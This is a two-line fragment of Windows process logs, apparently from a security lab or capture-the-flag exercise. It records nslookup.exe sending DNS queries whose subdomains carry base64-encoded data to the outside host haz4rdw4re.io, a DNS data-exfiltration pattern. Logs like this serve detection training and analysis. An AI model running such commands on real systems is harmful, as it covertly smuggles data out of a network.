 Sep 15, 2023 @ 18:46:19.838 "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
Sep 15, 2023 @ 18:46:19.923 "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io